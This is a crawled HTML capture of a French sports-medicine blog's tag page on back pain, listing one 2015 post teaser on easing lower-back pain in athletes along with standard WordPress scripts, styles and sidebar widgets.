

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/chiropracteur-mal-de-dos/
body_size: 8857
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>chiropracteur mal de dos | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/chiropracteur-mal-de-dos/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/chiropracteur-mal-de-dos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/chiropracteur-mal-de-dos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/chiropracteur-mal-de-dos\/#listItem","position":2,"name":"chiropracteur mal de dos","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/chiropracteur-mal-de-dos\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/chiropracteur-mal-de-dos\/","name":"chiropracteur mal de dos | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/chiropracteur-mal-de-dos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette chiropracteur mal de dos" href="https://www.medecinedusportconseils.com/tag/chiropracteur-mal-de-dos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/12457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-chiropracteur-mal-de-dos tag-12457">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>chiropracteur mal de dos</span>
							</h1>
						</header>
								
										<article id="post-2975" class="clearfix post-2975 post type-post status-publish format-standard hentry category-articles tag-ado-mal-au-dos tag-adolescent-mal-de-dos tag-chiro-mal-de-dos tag-chiropracteur-lombalgie tag-chiropracteur-mal-de-dos tag-choisir-son-matelas-pour-bien-dormir tag-comment-avoir-moins-mal-au-dos tag-comment-choisir-un-matelas-pour-mieux-dormir tag-comment-setirer-le-dos tag-comment-soulager-le-mal-de-dos tag-conduite-a-tenir-mal-de-dos tag-conseils-douleurs-dos tag-conseils-lombalgiques tag-conseils-pour-choisir-un-matelas-pour-le-mal-de-dos tag-conseils-pour-la-lombalgie tag-conseils-sciatique-cruralgie tag-enfant-mal-au-dos tag-jeune-sportif-mal-de-dos tag-kine-mal-de-dos tag-les-conseils-pour-lutter-contre-le-mal-de-dos-les-lombalgies tag-les-traitements-contre-la-lombalgie tag-les-traitements-du-mal-de-dos tag-lombalgies-choisir-conseils-matelas tag-lutter-contre-le-mal-de-dos tag-mal-au-dos-que-faire tag-mal-au-dos-sport-conseils tag-mal-au-dos-sportifs-conseils tag-mal-de-dos-chez-le-sportif tag-mal-de-dos-et-sport tag-mal-de-dos-footing tag-mal-de-dos-les-solutions-efficaces tag-mal-de-dos-musculation tag-osteo-mal-de-dos tag-osteopathie-lombalgies tag-osteopathie-mal-de-dos tag-quelles-solutions-efficaces-contre-le-mal-de-dos-les-lombalgies tag-sciatique-cruralgie-sportif tag-sciatique-sport tag-soulager-apaiser-reduire-le-mal-de-dos">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2015/01/05/lutter-contre-le-mal-de-dos-apaiser-les-lombalgies-chez-le-sportif-les-conseils-contre-le-mal-de-dos/" rel="bookmark">Lutter contre le mal de dos, apaiser les lombalgies chez le sportif, les conseils contre le mal de dos</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2015/01/05/lutter-contre-le-mal-de-dos-apaiser-les-lombalgies-chez-le-sportif-les-conseils-contre-le-mal-de-dos/" title="11 h 11 min" rel="bookmark">
											<time class="entry-date" datetime="2015-01-05T11:11:49+01:00">
												5 janvier 2015											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2015/01/05/lutter-contre-le-mal-de-dos-apaiser-les-lombalgies-chez-le-sportif-les-conseils-contre-le-mal-de-dos/#comments">6 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h3>Lutter contre le mal de dos, apaiser les lombalgies chez le sportif, quels sont les conseils et les solutions pour lutter contre le mal de dos ? Existe-t-il de bons traitements pour le mal de dos ? Conduite à tenir en cas de mal de dos chez le sportif ?</h3>
<h3>Le mal de dos … Il peut correspondre à des pathologies médicales qu’il faut rechercher, et il peut ne correspondre qu’à des tensions musculaires douloureuses ; très souvent le mal de dos chez le sportif correspond à un « clignotant » qui s’allume pour signifier que l’hygiène du sport a été défaillante.</h3>
<h2>Sportifs: prenez soin de votre dos avant qu&#8217;il ne soit douloureux, on est dans une stratégie de prévention &#8230;. Lire cet article ci-dessous: &#8230; <a href="https://www.medecinedusportconseils.com/2015/01/05/lutter-contre-le-mal-de-dos-apaiser-les-lombalgies-chez-le-sportif-les-conseils-contre-le-mal-de-dos/#more-2975" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></h2>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
